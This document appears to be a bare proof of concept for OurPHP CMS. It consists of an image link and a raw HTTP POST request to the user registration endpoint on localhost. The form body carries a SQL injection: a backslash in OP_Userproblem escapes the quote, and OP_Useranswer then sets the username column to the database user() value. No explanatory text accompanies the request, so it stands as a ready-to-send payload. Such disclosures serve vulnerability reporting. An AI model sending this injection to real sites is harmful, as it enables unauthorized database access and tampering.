 POST /client/user/ourphp_play.class.php?ourphp_cms=reg HTTP/1.1
Host: localhost
Content-Length: 263
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/client/user/?cn-reg.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4,en-GB;q=0.2
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=573t9i3268n8vtd37til62mdc7
Connection: close
OP_Useremail=test%40qq.com&OP_Userpass=test123&OP_Userpass2=test123&OP_Userproblem='\&OP_Useranswer=,`OP_Username`=use
r()--+-&code=n4e3&ip=127.0.0.1&source=0&lang=cn&introducer=&Submit=%E6%8F%90%E4%BA%A4%E6%B3%A8%E5%86%8C